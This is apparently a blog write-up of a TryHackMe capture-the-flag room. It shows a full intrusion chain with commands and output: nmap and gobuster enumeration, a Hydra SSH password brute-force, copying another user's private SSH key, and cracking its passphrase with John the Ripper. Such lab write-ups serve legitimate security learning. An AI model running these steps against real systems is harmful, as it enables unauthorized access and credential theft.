Introduction
This is the first TryHackMe box I've tried, so I'm excited to learn the ropes and work through this system following the step-wise penetration testing methodology. For the uninitiated, it's basically a Capture-the-Flag engagement, but with intermediate flags set up along the way to help guide you towards the next goal.
URL: https://tryhackme.com/room/basicpentestingjt
Initial Scan:
The IP Address supplied by TryHackMe for the target machine is 10.10.152.177. To start, we'll run nmap from our kali machine that's vpn'd into the TryHackMe network. We'll start with a script scan (-sC) and a service/version detection scan (-sV) with normal output (-oN). I'm also going to outpout the results into a file in my engagement directory (~/basicpentesting/nmap/initial).
$~ nmap -sC -sV -oN ~/basicpentesting/nmap/initial 10.10.152.177
The output of that file is provided below:
# Nmap 7.91 scan initiated Fri Jan 15 11:13:58 2021 as: nmap -sC -sV -oN nmap/initial 10.10.152.177
Nmap scan report for 10.10.152.177
Host is up (0.097s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
| 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
|_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13?
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http-proxy?
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h40m00s, deviation: 2h53m12s, median: 0s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2021-01-15T11:17:12-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-01-15T16:17:11
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 15 11:18:26 2021 -- 1 IP address (1 host up) scanned in 267.97 seconds
Open Ports
- 22 - SSH
- 80 - Apache 2.4.18
- 139 - NetBIOS
- 445 - Samba
- 8009 - ajp13?
- 8080 - http-proxy?
Port 80 - Apache 2.4.18
First, we'll check out the website itself and see what we can see...
Let's check out the source code using Ctrl+U...

Dev note section? Seems like there might be more on this site for us to investigate. Let's enumerate the directories on this website using gobuster to see if there is some sort of /dev/ directory we can poke around in.
gobuster dir -u 10.10.152.177 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

/development is our first hit, let's see what's in there:



Okay, it looks like we have a couple clues here. The latest entry in dev.txt mentions an older version of Apache Struts, and the j.txt file mentions a weak password for someone identified as "J". Let's try to find out who "J" is, then we'll see if we can't brute-force their weak password.
Port 445 - SMB Enumeration with enum4linux
Since we know that SMB is enabled on 139/445, we should be able to get complete usernames from the Samba service, assuming "J" and "K" have Samba accounts active. I'm going to use enum4linux to do SMB enumeration, and I'll pipe those results into a log file in our engagement directory using tee:enum4linux -a 10.10.152.177 | tee ~/basicpentesting/enum4linux.log
Then I'll open the file in sublime-text to review:subl ./basicpentesting/enum4linux.log
And voila! Here we find the full usernames for "J" and "K":
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\kay (Local User)
S-1-22-1-1001 Unix User\jan (Local User)Brute-Forcing SSH with Hydra
Based on the clues from the text file in /development we know the password for user "J" is weak, and since we just figured out the full username, the complexity of the brute-force should further reduced. We also know port 22 is open for SSH connections, so I think our next step is to try brute-forcing our way in with Hydra.
First, I'll specify the login (-l) as jan, and provide the the password list (-P) that comes with Kali (rockyou.txt). Finally, we'll set the target, and the connection context (ssh://<ip.addr>).
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.152.177
In about 3 minutes, we get a hit! Jan's password is indeed pretty weak.
[DATA] attacking ssh://10.10.152.177:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 14344223 to do in 1350:41h, 16 active
[STATUS] 112.33 tries/min, 337 tries in 00:03h, 14344063 to do in 2128:12h, 16 active
[22][ssh] host: 10.10.152.177 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
So UN: jan PW: armando. Let's login and see what we can do with these creds.
Enumeration on the Target Machine
First, we need to connect, so we'll type ssh 10.10.152.177 -l jan, then yes to the SSH key prompt, and armando as the password.
To speed target-side enumeration up, let's use linPEAS (https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git) to perform some automated enumeration for privilege escalation opportunities. Since it's a shell script, we'll need to scp it over to the target machine using our new SSH credentials. I'm going to drop it into the shared memory (/dev/shm/) directory on the target system:
scp ~/usr/share/linpeas/linpeas.sh [email protected]:/dev/shm
[email protected]'s password:
linpeas.sh
and to validate success, let's check the contents of /dev/shm/ on the target:
jan@basic2:~$ cd /dev/shm
jan@basic2:/dev/shm$ ls
linpeas.sh
Now let's run it and see what comes back! For more persistent results, we'll tee the results into a log file.jan@basic2:~$ ./linpeas.sh | tee linpeas.log
Now we'll review that file and record anything with potential here:
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp6 0 0 127.0.0.1:8005 :::* LISTEN -
[+] Searching ssl/ssh files
/home/kay/.ssh/authorized_keys
/home/kay/.ssh/id_rsa
/home/kay/.ssh/id_rsa.pub
Port 22
PermitRootLogin prohibit-password
PubkeyAuthentication yes
PermitEmptyPasswords no
ChallengeResponseAuthentication no
UsePAM yes
Possible private SSH keys were found!
/home/kay/.ssh/id_rsa
--> /etc/hosts.allow file found, read the rules:
/etc/hosts.allow
That private SSH key for the another user (kay) might be promising, let's see if we can access it as Jan...
jan@basic2:~$ cd /home/kay
jan@basic2:/home/kay$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
jan@basic2:/home/kay$ cd .ssh/
jan@basic2:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
Wow! We have read privileges kay's id_rsa file (the private key)! Let's secure a copy of that data!
/home/kay/.ssh$ cat id_rsa
Now that the key is displayed in the terminal, we'll just copy and paste that into a new file on our kali machine. I'll create the new file with nano (nano kay_id_rsa), paste the contents there, and hit Ctrl+X to write the changes to the file. Now that we've exfiltrated a copy of a private SSH key, let's try to use that private key to open a new SSH connection as Kay:
ssh -i kay_id_rsa [email protected]
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'kay_id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "kay_id_rsa": bad permissions
[email protected]'s password:
Oops! The privileges on the ssh key are wrong. Let's fix that real quick and try again!
$ chmod 600 kay_id_rsa
$ ls -l kay_id_rsa
-rw------- 1 wendingtuo wendingtuo 3326 Jan 15 15:29 kay_id_rsa
$ ssh -i kay_id_rsa [email protected]
Enter passphrase for key 'kay_id_rsa':
Oh man! Another hurdle... the SSH key is passphrase protected. This seems like a promising path still, so let's try some methods to crack this passphrase.
Brute-Forcing the SSH Passphrase with John the Ripper
So for this we'll use John the Ripper, but since this is an SSH key and not a hash, we'll need to convert it. Luckily, JtR comes with some handy scripts for just this purpose! We'll run ssh2john.py and set the input and output as required by the script.
/usr/share/john/ssh2john.py kay_id_rsa > johnhash_kay_id_rsa
And then we'll run John on the new file using the rockyou.txt wordlist:
$ john johnhash_kay_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (kay_id_rsa)
1g 0:00:00:02 80.13% (ETA: 15:49:00) 0.3745g/s 4299Kp/s 4299Kc/s 4299KC/s A.smith40..A.R
Session aborted
And almost immediately we get a positive match. Let's see if it works!
$ ssh -i kay_id_rsa [email protected]
Enter passphrase for key 'kay_id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$
We're in! Let's see what we can see as kay!
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
Wow! Just like that we've found our final flag for the TryHackMe prompts for this machine.
Conclusion
This was a really fun exercise, and was a great introduction to a ton of new tools. I purposely left out the countless -h and --help commands as I was learning the ropes of these tools (RTFM!). I'm excited to try more TryHackMe boxes.

